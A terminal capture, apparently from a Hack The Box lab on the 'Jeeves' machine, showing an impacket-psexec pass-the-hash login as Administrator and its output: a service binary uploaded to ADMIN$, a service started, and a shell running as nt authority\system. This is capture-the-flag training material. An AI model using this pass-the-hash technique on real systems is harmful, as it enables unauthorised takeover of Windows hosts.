 ┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe
00 Administrator@10.129.59.176 cmd.exe
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.59.176.....
[*] Found writable share ADMIN$
[*] Uploading file XLVVCASc.exe
[*] Opening SVCManager on 10.129.59.176.....
[*] Creating service jdGQ on 10.129.59.176.....
[*] Starting service jdGQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>